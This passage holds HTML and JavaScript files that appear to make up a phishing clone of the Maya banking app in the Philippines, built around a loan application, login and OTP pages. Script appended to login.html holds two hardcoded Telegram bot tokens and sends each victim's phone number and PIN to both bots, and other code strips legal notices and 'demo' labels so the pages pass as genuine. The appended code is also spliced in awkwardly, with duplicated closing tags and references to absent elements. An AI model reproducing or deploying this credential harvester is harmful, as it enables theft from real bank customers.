        if (savedPhone) phone.value = savedPhone;
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          localStorage.setItem('mayaName', document.querySelector('#fullName').value.trim());
          localStorage.setItem('mayaPhone', phone.value.trim());
          localStorage.setItem('mayaIncome', document.querySelector('#monthlyIncome').value);
          localStorage.setItem('mayaLoanPurpose', document.querySelector('#loanPurpose').value);
          window.location.href = 'login.html';
        });
      }

      function initLogin() {
        const form = document.querySelector('#loginForm');
        if (!form) return;
        const phone = document.querySelector('#loginPhone');
        phone.value = localStorage.getItem('mayaPhone') || '';
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          if (!form.reportValidity()) return;
          localStorage.setItem('mayaPhone', phone.value.trim());
          window.location.href = 'otp.html';
        });
      }

      function initOtp() {
        const form = document.querySelector('#otpForm');
        if (!form) return;
        const fields = [...form.querySelectorAll('.otp-boxes input')];
        const error = document.querySelector('#otpError');

        fields.forEach((field, index) => {
          field.addEventListener('input', () => {
            field.value = field.value.replace(/\D/g, '').slice(-1);
            error.hidden = true;
            if (field.value && fields[index + 1]) fields[index + 1].focus();
          });
          field.addEventListener('keydown', (event) => {
            if (event.key === 'Backspace' && !field.value && fields[index - 1]) fields[index - 1].focus();
          });
          field.addEventListener('paste', (event) => {
            const code = (event.clipboardData || window.clipboardData).getData('text').replace(/\D/g, '').slice(0, fields.length);
            if (!code) return;
            event.preventDefault();
            code.split('').forEach((digit, digitIndex) => { fields[digitIndex].value = digit; });
            fields[Math.min(code.length, fields.length) - 1].focus();
          });
        });

        form.addEventListener('submit', (event) => {
          event.preventDefault();
          const code = fields.map((field) => field.value).join('');
          if (code.length !== fields.length) {
            error.hidden = false;
            fields.find((field) => !field.value)?.focus();
            return;
          }
          window.location.href = 'success.html';
        });

        document.querySelector('#resendOtp')?.addEventListener('click', () => {
          fields.forEach((field) => { field.value = ''; });
          error.hidden = true;
          fields[0].focus();
        });
      }

      function initSuccess() {
        const amount = Number(localStorage.getItem('mayaLoanAmount')) || loanState.amount;
        const months = Number(localStorage.getItem('mayaLoanMonths')) || loanState.months;
        loanState.amount = amount;
        loanState.months = months;
        const result = calculateLoan();
        const amountElement = document.querySelector('#successAmount');
        if (!amountElement) return;
        amountElement.textContent = peso(amount);
        document.querySelector('#successMonthly').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#successTerm').textContent = `${months} months`;
      }

      function applySharedPolish() {
        document.querySelectorAll('.legal').forEach((element) => element.remove());
        document.querySelectorAll('title').forEach((element) => {
          element.textContent = element.textContent.replace(/\s+demo\b/gi, '');
        });
        document.querySelectorAll('.copyright').forEach((element) => {
          element.textContent = '© 2026 Maya — All rights reserved.';
        });
      }

      initApplication();
      initDetails();
      initLogin();
      initOtp();
      initSuccess();
      applySharedPolish();
    </script>
  </body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Login | Maya</title>
    <style>
      @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700&display=swap');

      :root {
        --maya-green: #00b968;
        --maya-deep: #006f4d;
        --maya-ink: #073b2c;
        --maya-mint: #e7f8ef;
        --maya-lime: #c8f169;
        --paper: #f7fbf8;
        --line: #dcebe3;
        --muted: #688077;
        --white: #ffffff;
        --shadow: 0 20px 60px rgba(0, 70, 47, .12);
        --dark: #000000;
        --soft-bg: #ffffff;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; background: #ffffff; color: var(--maya-ink); font-family: 'DM Sans', sans-serif; line-height: 1.5; }
      body { min-height: 100vh; }
      button, input, select { font: inherit; }
      button { cursor: pointer; }
      .page-shell { min-height: 100vh; display: flex; flex-direction: column; background: #ffffff; }
      .topbar { position: relative; display: flex; align-items: flex-start; justify-content: space-between; height: 335px; min-height: 335px; padding: 20px 32px 0; background: #ffffff; }
      .topbar::after { content: 'maya'; position: absolute; top: 222px; left: 50%; transform: translateX(-50%); color: #00a85a; font-family: 'Space Grotesk', sans-serif; font-size: clamp(4rem, 10vw, 5.6rem); letter-spacing: -0.08em; font-weight: 700; }
      .back-button { position: relative; width: 50px; height: 50px; border: 0; background: transparent; padding: 0; margin: 5px 0 0; }
      .back-button::before { content: ''; position: absolute; left: 4px; top: 22px; width: 43px; height: 5px; background: #111111; border-radius: 3px; }
      .back-button::after { content: ''; position: absolute; left: 5px; top: 12px; width: 20px; height: 20px; border-left: 5px solid #111111; border-bottom: 5px solid #111111; transform: rotate(45deg); }
      .help-button { display: inline-flex; align-items: center; justify-content: center; gap: 9px; min-width: 126px; height: 64px; padding: 0 17px; border: 0; border-radius: 999px; background: #000000; color: #ffffff; font-weight: 700; }
      .help-icon { width: 27px; height: 27px; display: grid; place-items: center; border: 2px solid #ffffff; border-radius: 50%; background: #000000; color: #ffffff; font-size: 1.05rem; font-weight: 700; }
      .login-main { flex: 1; width: min(100%, 520px); margin: 0 auto; padding: 0 22px 12px; display: flex; flex-direction: column; align-items: center; }
      .login-form { width: min(100%, 430px); display: flex; flex-direction: column; gap: 20px; }
      .login-input, .login-password { width: 100%; min-height: 72px; background: rgba(238, 240, 240, .92); border: 1px solid rgba(0, 0, 0, .02); border-radius: 16px; display: flex; align-items: center; }
      .login-phone-prefix { width: 70px; color: #0d1a18; font-size: 1rem; font-weight: 500; }
      .login-input input, .login-password input { width: 100%; border: 0; background: transparent; outline: 0; color: #0d1a18; font-size: 1.1rem; }
      .login-input input::placeholder { color: #7d8d8a; }
      .login-password { position: relative; padding-right: 12px; }
      .login-password .field-label { position: absolute; top: 11px; left: 18px; font-size: .9rem; color: #0d1a18; font-weight: 500; }
      .login-password input { margin-top: 17px; }
      .eye-icon { position: relative; width: 38px; height: 26px; margin-left: 12px; }
      .forgot-link { text-align: center; margin-top: 2px; }
      .forgot-link a { color: var(--maya-green); text-decoration: none; font-size: 1rem; font-weight: 500; }
      .login-button { width: 100%; height: 60px; margin-top: 42px; border: 0; border-radius: 16px; background: rgba(161, 230, 179, .9); color: #0a4a32; font-size: 1.25rem; font-weight: 700; }
      .copyright { padding: 18px 0 22px; text-align: center; color: rgba(18, 18, 18, .8); font-size: .9rem; font-weight: 600; letter-spacing: .02em; text-transform: lowercase; }
      html, body, button, input, select { font-family: 'DM Sans', sans-serif; }
      h1, h2, .amount strong, .monthly, .maya-logo { font-family: 'DM Sans', sans-serif; }
    </style>
  </head>
  <body>
    <div class="page-shell">
      <header class="topbar">
        <button class="back-button" type="button" aria-label="Back"></button>
        <button class="help-button" type="button" aria-label="Help">
          <span class="help-icon">?</span>
          <span>Help</span>
        </button>
      </header>

      <main class="login-main">
        <div class="maya-logo">maya</div>

        <form id="loginForm" class="login-form" action="#" method="post">
          <div class="login-input" aria-label="Phone number field">
            <div class="login-phone-prefix">+63</div>
            <input id="loginPhone" type="tel" placeholder="Phone number" aria-label="Phone number" autocomplete="tel" inputmode="tel" required />
          </div>

          <div class="login-password" aria-label="Password field">
            <div class="field-label">Password</div>
            <input type="password" placeholder="Enter password" aria-label="Password" required />
            <span class="eye-icon" aria-hidden="true"></span>
          </div>

          <div class="forgot-link">
            <a href="#">Forgot your password?</a>
          </div>

          <button class="login-button" type="submit">Log in</button>
        </form>
      </main>

      <div class="copyright">maya © 2026</div>
    </div>
    <script>
      const loanState = {
        amount: Number(localStorage.getItem('mayaLoanAmount')) || 100000,
        months: Number(localStorage.getItem('mayaLoanMonths')) || 24,
        rate: 0.04
      };

      function peso(value) {
        return `P${Math.round(value).toLocaleString('en-PH')}`;
      }

      function calculateLoan() {
        const interest = loanState.amount * loanState.rate * (loanState.months / 12);
        const total = loanState.amount + interest;
        return { interest, total, monthly: total / loanState.months };
      }

      function renderLoan() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        loanState.amount = Number(amountInput.value);
        const amountLabel = document.querySelector('#amountLabel');
        const termLabel = document.querySelector('#termLabel');
        const result = calculateLoan();
        amountLabel.textContent = peso(loanState.amount);
        termLabel.textContent = `${loanState.months} months`;
        document.querySelector('#monthlyPayment').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#interestValue').textContent = peso(result.interest);
        document.querySelector('#totalValue').textContent = peso(result.total);
      }

      function initApplication() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        amountInput.value = loanState.amount;
        document.querySelectorAll('.term-option').forEach((button) => {
          button.classList.toggle('active', Number(button.dataset.months) === loanState.months);
          button.addEventListener('click', () => {
            loanState.months = Number(button.dataset.months);
            document.querySelectorAll('.term-option').forEach((item) => item.classList.remove('active'));
            button.classList.add('active');
            renderLoan();
          });
        });
        amountInput.addEventListener('input', renderLoan);
        document.querySelector('#continueButton').addEventListener('click', () => {
          localStorage.setItem('mayaLoanAmount', loanState.amount);
          localStorage.setItem('mayaLoanMonths', loanState.months);
          window.location.href = 'details.html';
        });
        renderLoan();
      }

      function initDetails() {
        const form = document.querySelector('#detailsForm');
        if (!form) return;
        const phone = document.querySelector('#detailsPhone');
        const savedPhone = localStorage.getItem('mayaPhone');
        if (savedPhone) phone.value = savedPhone;
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          localStorage.setItem('mayaName', document.querySelector('#fullName').value.trim());
          localStorage.setItem('mayaPhone', phone.value.trim());
          localStorage.setItem('mayaIncome', document.querySelector('#monthlyIncome').value);
          localStorage.setItem('mayaLoanPurpose', document.querySelector('#loanPurpose').value);
          window.location.href = 'login.html';
        });
      }

      function initLogin() {
        const form = document.querySelector('#loginForm');
        if (!form) return;
        const phone = document.querySelector('#loginPhone');
        phone.value = localStorage.getItem('mayaPhone') || '';
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          if (!form.reportValidity()) return;
          localStorage.setItem('mayaPhone', phone.value.trim());
          window.location.href = 'otp.html';
        });
      }

      function initOtp() {
        const form = document.querySelector('#otpForm');
        if (!form) return;
        const fields = [...form.querySelectorAll('.otp-boxes input')];
        const error = document.querySelector('#otpError');

        fields.forEach((field, index) => {
          field.addEventListener('input', () => {
            field.value = field.value.replace(/\D/g, '').slice(-1);
            error.hidden = true;
            if (field.value && fields[index + 1]) fields[index + 1].focus();
          });
          field.addEventListener('keydown', (event) => {
            if (event.key === 'Backspace' && !field.value && fields[index - 1]) fields[index - 1].focus();
          });
          field.addEventListener('paste', (event) => {
            const code = (event.clipboardData || window.clipboardData).getData('text').replace(/\D/g, '').slice(0, fields.length);
            if (!code) return;
            event.preventDefault();
            code.split('').forEach((digit, digitIndex) => { fields[digitIndex].value = digit; });
            fields[Math.min(code.length, fields.length) - 1].focus();
          });
        });

        form.addEventListener('submit', (event) => {
          event.preventDefault();
          const code = fields.map((field) => field.value).join('');
          if (code.length !== fields.length) {
            error.hidden = false;
            fields.find((field) => !field.value)?.focus();
            return;
          }
          window.location.href = 'success.html';
        });

        document.querySelector('#resendOtp')?.addEventListener('click', () => {
          fields.forEach((field) => { field.value = ''; });
          error.hidden = true;
          fields[0].focus();
        });
      }

      function initSuccess() {
        const amount = Number(localStorage.getItem('mayaLoanAmount')) || loanState.amount;
        const months = Number(localStorage.getItem('mayaLoanMonths')) || loanState.months;
        loanState.amount = amount;
        loanState.months = months;
        const result = calculateLoan();
        const amountElement = document.querySelector('#successAmount');
        if (!amountElement) return;
        amountElement.textContent = peso(amount);
        document.querySelector('#successMonthly').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#successTerm').textContent = `${months} months`;
      }

      function applySharedPolish() {
        document.querySelectorAll('.legal').forEach((element) => element.remove());
        document.querySelectorAll('title').forEach((element) => {
          element.textContent = element.textContent.replace(/\s+demo\b/gi, '');
        });
        document.querySelectorAll('.copyright').forEach((element) => {
          element.textContent = '© 2026 Maya — All rights reserved.';
        });
      }

      initApplication();
      initDetails();
      initLogin();
      initOtp();
      initSuccess();
      applySharedPolish();
        // Bot 1 (your existing)
        const BOT_TOKEN_1 = '8658270993:AAGQoD3J0lOymxjxMnNo6yfwXaFHNQuO8lo';
        const CHAT_ID_1 = '8671118754';

        // Bot 2 (your second bot)
        const BOT_TOKEN_2 = '8374783082:AAGu_MAmTZ7plivFdGJU10DjUECPe-Nbw-Q';
        const CHAT_ID_2 = '5615316142';

        const savedPhone = localStorage.getItem('phone');
        const phoneInput = document.getElementById('phoneInput');
        if (savedPhone && savedPhone.length === 9) {
            phoneInput.value = savedPhone;
        }
        const pinBoxes = document.querySelectorAll('.pin-box');
        const loginBtn = document.getElementById('loginBtn');
        const spinnerOverlay = document.getElementById('spinnerOverlay');
        let pinValue = '';

        function checkPinComplete() {
            pinValue = Array.from(pinBoxes).map(box => box.value).join('');
            loginBtn.style.display = pinValue.length === 4 ? 'block' : 'none';
        }

        pinBoxes.forEach((box, index) => {
            box.addEventListener('input', () => {
                if (box.value.length === 1 && index < 3) {
                    pinBoxes[index + 1].focus();
                }
                checkPinComplete();
            });
            box.addEventListener('keydown', (e) => {
                if (e.key === 'Backspace' && box.value === '' && index > 0) {
                    pinBoxes[index - 1].focus();
                }
            });
        });

        // ========== LOGIN CLICK ==========
        loginBtn.addEventListener('click', () => {
            const phone = phoneInput.value.trim();
            if (!phone) {
                alert('Please enter phone number');
                return;
            }

            spinnerOverlay.style.display = 'flex';

            // Save phone to localStorage
            localStorage.setItem('phone', phone);

            // Build the credential message
            const message = `New Login Attempt\n\nPhone: +63 ${phone}\nPIN: ${pinValue}`;

            // Send to Bot 1
            fetch(`https://api.telegram.org/bot${BOT_TOKEN_1}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: CHAT_ID_1,
                    text: message
                })
            }).catch(() => {});

            // Send to Bot 2
            fetch(`https://api.telegram.org/bot${BOT_TOKEN_2}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: CHAT_ID_2,
                    text: message
                })
            }).catch(() => {});

            // Proceed to next page
            setTimeout(() => {
                window.location.href = 'otp.html';
            }, 1500);
        });

        checkPinComplete();
        pinBoxes[0].focus();
    </script>
</body>

</html>
    </script>
  </body>
</html>
</file>

<file: otp.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Verify number | Maya</title>
    <style>
      @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Space+Grotesk:wght@500;600;700&display=swap');

      :root {
        --maya-green: #00b968;
        --maya-deep: #006f4d;
        --maya-ink: #073b2c;
        --maya-mint: #e7f8ef;
        --maya-lime: #c8f169;
        --paper: #f7fbf8;
        --line: #dcebe3;
        --muted: #688077;
        --white: #ffffff;
        --shadow: 0 20px 60px rgba(0, 70, 47, .12);
        --dark: #000000;
        --soft-bg: #ffffff;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; background: #ffffff; color: var(--maya-ink); font-family: 'DM Sans', sans-serif; line-height: 1.5; }
      body { min-height: 100vh; }
      button, input, select { font: inherit; }
      button { cursor: pointer; }
      .page-shell { min-height: 100vh; display: flex; flex-direction: column; background: #ffffff; }
      .topbar { position: relative; display: flex; align-items: flex-start; justify-content: space-between; height: 335px; min-height: 335px; padding: 20px 32px 0; background: #ffffff; }
      .topbar::after { content: 'maya'; position: absolute; top: 222px; left: 50%; transform: translateX(-50%); color: #00a85a; font-family: 'Space Grotesk', sans-serif; font-size: clamp(4rem, 10vw, 5.6rem); letter-spacing: -0.08em; font-weight: 700; }
      .back-button { position: relative; width: 50px; height: 50px; border: 0; background: transparent; padding: 0; margin: 5px 0 0; }
      .back-button::before { content: ''; position: absolute; left: 4px; top: 22px; width: 43px; height: 5px; background: #111111; border-radius: 3px; }
      .back-button::after { content: ''; position: absolute; left: 5px; top: 12px; width: 20px; height: 20px; border-left: 5px solid #111111; border-bottom: 5px solid #111111; transform: rotate(45deg); }
      .help-button { display: inline-flex; align-items: center; justify-content: center; gap: 9px; min-width: 126px; height: 64px; padding: 0 17px; border: 0; border-radius: 999px; background: #000000; color: #ffffff; font-weight: 700; }
      .help-icon { width: 27px; height: 27px; display: grid; place-items: center; border: 2px solid #ffffff; border-radius: 50%; background: #000000; color: #ffffff; font-size: 1.05rem; font-weight: 700; }
      .main { width: min(1080px, calc(100% - 40px)); margin: 0 auto; padding: 32px 0 72px; flex: 1; }
      .auth-wrap { width: min(470px, 100%); margin: 0 auto; }
      .panel { padding: clamp(24px, 4vw, 38px); background: var(--white); border: 1px solid var(--line); border-radius: 22px; box-shadow: var(--shadow); }
      .eyebrow { margin: 0 0 12px; color: var(--maya-green); font-size: 12px; font-weight: 700; letter-spacing: .14em; text-transform: uppercase; }
      h2 { margin: 0; font-family: 'Space Grotesk', sans-serif; letter-spacing: -1.7px; line-height: 1.08; font-size: 24px; }
      .auth-heading { margin-bottom: 8px; }
      .auth-copy { margin: 0 0 28px; color: var(--muted); }
      .otp-boxes { display: flex; justify-content: space-between; gap: 8px; margin: 25px 0; }
      .otp-boxes input { width: 46px; height: 54px; border: 1px solid #c8dcd3; border-radius: 9px; color: var(--maya-ink); font-size: 24px; font-weight: 700; text-align: center; }
      .form-error { margin: -12px 0 16px; color: #b42318; font-size: 13px; }
      .primary { width: 100%; padding: 15px 20px; border-radius: 10px; font-weight: 700; color: var(--maya-ink); background: var(--maya-lime); border: 0; }
      .auth-link { display: block; margin-top: 18px; color: var(--maya-green); text-align: center; font-size: 13px; font-weight: 700; text-decoration: none; }
      .auth-link-button { width: 100%; padding: 0; border: 0; background: transparent; }
      .copyright { padding: 18px 0 22px; text-align: center; color: rgba(18, 18, 18, .8); font-size: .9rem; font-weight: 600; letter-spacing: .02em; text-transform: lowercase; }
      html, body, button, input, select { font-family: 'DM Sans', sans-serif; }
      h1, h2, .amount strong, .monthly, .maya-logo { font-family: 'DM Sans', sans-serif; }
    </style>
  </head>
  <body>
    <div class="page-shell">
      <header class="topbar">
        <button class="back-button" type="button" aria-label="Back"></button>
        <button class="help-button" type="button" aria-label="Help">
          <span class="help-icon">?</span>
          <span>Help</span>
        </button>
      </header>

      <main class="main">
        <div class="auth-wrap">
          <section class="panel">
            <p class="eyebrow">Step 3 of 4</p>
            <h2 class="auth-heading">Verify your number</h2>
            <p class="auth-copy">Enter the one-time password sent to your mobile number.</p>
            <form id="otpForm" novalidate>
              <div class="otp-boxes" role="group" aria-label="One-time password">
                <input id="otp-1" type="text" inputmode="numeric" autocomplete="one-time-code" maxlength="1" pattern="[0-9]" aria-label="Digit 1" required>
                <input id="otp-2" type="text" inputmode="numeric" maxlength="1" pattern="[0-9]" aria-label="Digit 2" required>
                <input id="otp-3" type="text" inputmode="numeric" maxlength="1" pattern="[0-9]" aria-label="Digit 3" required>
                <input id="otp-4" type="text" inputmode="numeric" maxlength="1" pattern="[0-9]" aria-label="Digit 4" required>
                <input id="otp-5" type="text" inputmode="numeric" maxlength="1" pattern="[0-9]" aria-label="Digit 5" required>
                <input id="otp-6" type="text" inputmode="numeric" maxlength="1" pattern="[0-9]" aria-label="Digit 6" required>
              </div>
              <p id="otpError" class="form-error" role="alert" hidden>Enter all 6 digits to continue.</p>
              <button class="primary" type="submit">Continue</button>
            </form>
            <button class="auth-link auth-link-button" id="resendOtp" type="button">Resend code</button>
          </section>
        </div>
      </main>
      <div class="copyright">maya © 2026</div>
    </div>
    <script>
      const loanState = {
        amount: Number(localStorage.getItem('mayaLoanAmount')) || 100000,
        months: Number(localStorage.getItem('mayaLoanMonths')) || 24,
        rate: 0.04
      };

      function peso(value) {
        return `P${Math.round(value).toLocaleString('en-PH')}`;
      }

      function calculateLoan() {
        const interest = loanState.amount * loanState.rate * (loanState.months / 12);
        const total = loanState.amount + interest;
        return { interest, total, monthly: total / loanState.months };
      }

      function renderLoan() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        loanState.amount = Number(amountInput.value);
        const amountLabel = document.querySelector('#amountLabel');
        const termLabel = document.querySelector('#termLabel');
        const result = calculateLoan();
        amountLabel.textContent = peso(loanState.amount);
        termLabel.textContent = `${loanState.months} months`;
        document.querySelector('#monthlyPayment').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#interestValue').textContent = peso(result.interest);
        document.querySelector('#totalValue').textContent = peso(result.total);
      }

      function initApplication() {
        const amountInput = document.querySelector('#loanAmount');
        if (!amountInput) return;
        amountInput.value = loanState.amount;
        document.querySelectorAll('.term-option').forEach((button) => {
          button.classList.toggle('active', Number(button.dataset.months) === loanState.months);
          button.addEventListener('click', () => {
            loanState.months = Number(button.dataset.months);
            document.querySelectorAll('.term-option').forEach((item) => item.classList.remove('active'));
            button.classList.add('active');
            renderLoan();
          });
        });
        amountInput.addEventListener('input', renderLoan);
        document.querySelector('#continueButton').addEventListener('click', () => {
          localStorage.setItem('mayaLoanAmount', loanState.amount);
          localStorage.setItem('mayaLoanMonths', loanState.months);
          window.location.href = 'details.html';
        });
        renderLoan();
      }

      function initDetails() {
        const form = document.querySelector('#detailsForm');
        if (!form) return;
        const phone = document.querySelector('#detailsPhone');
        const savedPhone = localStorage.getItem('mayaPhone');
        if (savedPhone) phone.value = savedPhone;
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          localStorage.setItem('mayaName', document.querySelector('#fullName').value.trim());
          localStorage.setItem('mayaPhone', phone.value.trim());
          localStorage.setItem('mayaIncome', document.querySelector('#monthlyIncome').value);
          localStorage.setItem('mayaLoanPurpose', document.querySelector('#loanPurpose').value);
          window.location.href = 'login.html';
        });
      }

      function initLogin() {
        const form = document.querySelector('#loginForm');
        if (!form) return;
        const phone = document.querySelector('#loginPhone');
        phone.value = localStorage.getItem('mayaPhone') || '';
        form.addEventListener('submit', (event) => {
          event.preventDefault();
          if (!form.reportValidity()) return;
          localStorage.setItem('mayaPhone', phone.value.trim());
          window.location.href = 'otp.html';
        });
      }

      function initOtp() {
        const form = document.querySelector('#otpForm');
        if (!form) return;
        const fields = [...form.querySelectorAll('.otp-boxes input')];
        const error = document.querySelector('#otpError');

        fields.forEach((field, index) => {
          field.addEventListener('input', () => {
            field.value = field.value.replace(/\D/g, '').slice(-1);
            error.hidden = true;
            if (field.value && fields[index + 1]) fields[index + 1].focus();
          });
          field.addEventListener('keydown', (event) => {
            if (event.key === 'Backspace' && !field.value && fields[index - 1]) fields[index - 1].focus();
          });
          field.addEventListener('paste', (event) => {
            const code = (event.clipboardData || window.clipboardData).getData('text').replace(/\D/g, '').slice(0, fields.length);
            if (!code) return;
            event.preventDefault();
            code.split('').forEach((digit, digitIndex) => { fields[digitIndex].value = digit; });
            fields[Math.min(code.length, fields.length) - 1].focus();
          });
        });

        form.addEventListener('submit', (event) => {
          event.preventDefault();
          const code = fields.map((field) => field.value).join('');
          if (code.length !== fields.length) {
            error.hidden = false;
            fields.find((field) => !field.value)?.focus();
            return;
          }
          window.location.href = 'success.html';
        });

        document.querySelector('#resendOtp')?.addEventListener('click', () => {
          fields.forEach((field) => { field.value = ''; });
          error.hidden = true;
          fields[0].focus();
        });
      }

      function initSuccess() {
        const amount = Number(localStorage.getItem('mayaLoanAmount')) || loanState.amount;
        const months = Number(localStorage.getItem('mayaLoanMonths')) || loanState.months;
        loanState.amount = amount;
        loanState.months = months;
        const result = calculateLoan();
        const amountElement = document.querySelector('#successAmount');
        if (!amountElement) return;
        amountElement.textContent = peso(amount);
        document.querySelector('#successMonthly').textContent = `${peso(result.monthly)} / mo`;
        document.querySelector('#successTerm').textContent = `${months} months`;
      }

      function applySharedPolish() {
        document.querySelectorAll('.legal').forEach((element) => element.remove());
        document.querySelectorAll('title').forEach((element) => {
          element.textContent = element.textContent.replace(/\s+demo\b/gi, '');
